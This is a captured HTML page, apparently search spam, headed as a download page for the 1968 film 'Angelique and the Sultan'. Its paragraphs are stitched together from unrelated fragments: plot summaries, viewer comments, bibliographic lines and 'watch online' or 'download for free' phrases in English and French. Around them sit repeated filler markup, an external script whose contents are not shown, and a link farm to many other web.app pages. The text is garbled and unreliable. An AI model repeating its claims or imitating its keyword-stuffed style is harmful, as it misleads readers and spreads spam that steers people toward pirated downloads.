

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://adhoudelpers.web.app/1289.html
body_size: 1907
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://adhoudelpers.web.app/1289.html" /><title>Angelique and the sultan film download</title><script src="https://adhoudelpers.web.app/apk3k8o.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- keiwadvo --><div class="presitef"></div><!-- conttabca --><div class="riaswitto"></div><div class="mosmimind" id="tucdepy"></div><div class="daseden" id="kerpoja"></div><!-- budulink --><div class="athambec"></div><!-- apwoodga --><div class="copinci" id="ralearnryl"></div><div class="terpchuckpart"></div><!-- jarlnonmoo --><!-- whoaherne --><div class="margsemti" id="geobikdpadd"></div><div class="nyaruncta" id="tagneco"></div><div class="spectoge" id="snownowhun"></div><h1>Angelique and the sultan film download</h1><!-- keiwadvo --><div class="presitef"></div><!-- conttabca --><div class="riaswitto"></div><div class="mosmimind" id="tucdepy"></div><div class="daseden" id="kerpoja"></div><!-- budulink --><div class="athambec"></div><!-- apwoodga --><div class="copinci" id="ralearnryl"></div><div class="terpchuckpart"></div><!-- jarlnonmoo --><!-- whoaherne --><div class="margsemti" id="geobikdpadd"></div><p>With michele mercier, robert hossein, jeanclaude pascal, jacques santi. She has written a series of novels about a heroine angelique. Aug 7, 2017 angelique et le sultan indomptable angelique angelique et le roy. Regarder angelique and the sultan 1968 streaming film. It was the last entry in the five film series based on the novels by anne and serge golon. Some of these books were then adapted into 5 popular movies.</p> <p>The angelique series comes to a conclusion in this fifth film. Full text of angelique and sultan internet archive. The first part of the film consist of her angrily refusing to be bedded as well as their trying to literally beat some sense into her. Anne golon born 19 december 1921, toulon, var is a french author, better known to englishspeaking readers as sergeanne golon.</p> <p>Angelique et le sultan 1968 french dvdrip xvid sample. However, the rebellious beauty refuses to be tamed. In order for the film to work, the relationship between the unlikely duo, which slowly evolves into respect and then love, has to be believable and at the same time not undermine angeliques. Angelique, marquise des anges 1964 marvelous angelique 1965 angelique and the king 1966 untamable angelique 1967 angelique and the sultan 1968 film. Angelique et le sultan is a 1968 historical adventure film directed by bernard borderie and starring michele mercier, robert hossein and jeanclaude pascal. Angelique and the sultan 1968 the movie database tmdb. Publication date 1960 publisher heinemann collection universallibrary contributor par informatics language english.</p> <p>It all seems to go on too long and i was surprised that the. Late in the film, she finally decides to escape with the. It is based on the novel of the same name by anne and serge golon. It was made as a coproduction between france, italy and west germany. So when jeoffray is arrested and then vanishes, she bravely sets out to find him. Angelique begins a perilous search for her lost love in the lawless, savage world of the mediterranean, where her beauty is plunder for pirates, treasure for the slave frances daughter of joy seeks lusty new adventures as a sultans pampered slave. In france, prior to louis xiv ascending the throne, a young baroness is forced to marry against her will and is caught up in a web of treachery and murder, threatening her and. By the time we, the readers, reach this stage of the series we have discovered much about our eponymous heroine. Home watch online movie angelique and the sultan 1968 watch online movie angelique and the sultan 1968 by lightning at sunday, june 30, 2019 0 storyline. I started with paperback versions, but have since started collecting the hardcovers and have recently acquired the last hardcover i needed to complete my collection. In the fifth and final of the angelique series, the beautiful heroine is sold into a sultan s harem.</p> <p>Angelique est achetee comme esclave par mezzomorte, lhomme qui. I already knew this film from seeing it in cinemas decades ago and i know the story from reading all the angelique books then, too, in english, german and french, wherever i could obtain them, as it is a very long series of books, full of great information of all the historical characters included in the story, so one learns a lot while. She is captured and brought to the harem of the mulay ismail, sultan of morocco. Angelique and the sultan 1968 full movie online streaming original title. Geoffrey reussit a sauver son bateau, incendie par escrainville, et combat ce dernier en mediterranee. Angeliques unparalleled beauty lands her in trouble. But the movie as well done as it is starts to depart from the books after that. Angelique and the sultan is one title out of a series of books and the first one was published in 1956. Angelique et le roy en vod et en telechargement sur mycanal. Angelique et le sultan indomptable angelique angelique et le roy. The first 10 books have been adapted into english while numbers 11 have not. Download angelique and the sultan for free watch or.</p><!-- keiwadvo --><div class="presitef"></div><a href="https://adhoudelpers.web.app/767.html">767</a> <a href="https://adhoudelpers.web.app/185.html">185</a> <a href="https://adhoudelpers.web.app/257.html">257</a> <a href="https://adhoudelpers.web.app/121.html">121</a> <a href="https://adhoudelpers.web.app/1259.html">1259</a> <a href="https://adhoudelpers.web.app/779.html">779</a> <a href="https://adhoudelpers.web.app/524.html">524</a> <a href="https://adhoudelpers.web.app/1511.html">1511</a> <a href="https://adhoudelpers.web.app/1246.html">1246</a> <a href="https://adhoudelpers.web.app/1487.html">1487</a> <a href="https://adhoudelpers.web.app/1100.html">1100</a> <a href="https://adhoudelpers.web.app/344.html">344</a> <a href="https://adhoudelpers.web.app/80.html">80</a> <a href="https://adhoudelpers.web.app/1273.html">1273</a> <a href="https://adhoudelpers.web.app/253.html">253</a> <a href="https://adhoudelpers.web.app/454.html">454</a> <a href="https://adhoudelpers.web.app/585.html">585</a> <a href="https://adhoudelpers.web.app/436.html">436</a> <a href="https://adhoudelpers.web.app/320.html">320</a> <a href="https://adhoudelpers.web.app/1435.html">1435</a> <a href="https://adhoudelpers.web.app/552.html">552</a> <a href="https://adhoudelpers.web.app/422.html">422</a> <a href="https://adhoudelpers.web.app/1460.html">1460</a> <a href="https://adhoudelpers.web.app/575.html">575</a> <a href="https://adhoudelpers.web.app/710.html">710</a> <a href="https://adhoudelpers.web.app/121.html">121</a> <a href="https://adhoudelpers.web.app/613.html">613</a> <a href="https://adhoudelpers.web.app/1426.html">1426</a> <a href="https://adhoudelpers.web.app/109.html">109</a> <a href="https://adhoudelpers.web.app/597.html">597</a> <a href="https://bandnorthnerto.web.app/997.html">997</a> <a href="https://tretcatine.web.app/1095.html">1095</a> <a href="https://cesraftheartves.web.app/86.html">86</a> <a href="https://dichofisup.web.app/578.html">578</a> <a href="https://pulguixcaler.web.app/742.html">742</a> <a href="https://mostworkcentcal.web.app/75.html">75</a> <a href="https://hydcodorde.web.app/285.html">285</a><!-- keiwadvo --><div class="presitef"></div><!-- conttabca --><div class="riaswitto"></div><div class="mosmimind" id="tucdepy"></div><div class="daseden" id="kerpoja"></div><!-- budulink --><div class="athambec"></div><!-- apwoodga --><div class="copinci" id="ralearnryl"></div><div class="terpchuckpart"></div></body></html>